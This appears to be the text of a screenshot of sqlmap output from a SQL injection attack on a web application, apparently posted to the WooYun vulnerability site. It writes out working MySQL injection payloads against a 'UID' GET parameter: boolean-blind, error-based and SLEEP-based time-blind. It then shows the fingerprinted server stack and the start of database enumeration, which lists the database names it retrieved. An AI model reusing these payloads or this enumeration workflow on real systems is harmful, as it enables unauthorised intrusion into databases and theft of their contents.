 [09:30:40] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: UID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UID=32139503 AND 7395=7395

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: UID=32139503 AND (SELECT 2178 FROM(SELECT COUNT(*),CONCAT(0x71726b6
a71,(SELECT (CASE WHEN (2178=2178) THEN 1 ELSE 0 END)),0x7161726a71,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: UID=32139503 AND SLEEP(5)
---
[09:30:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, PHP 5.2.14
back-end DBMS: MySQL 5.0
[09:30:40] [INFO] fetching database names
[09:30:40] [INFO] the SQL query used returns 16 entries
[09:30:40] [INFO] resumed: information_schema
[09:30:40] [INFO] resumed: chick
[09:30:40] [INFO] resumed: chick2
www.wooyun.org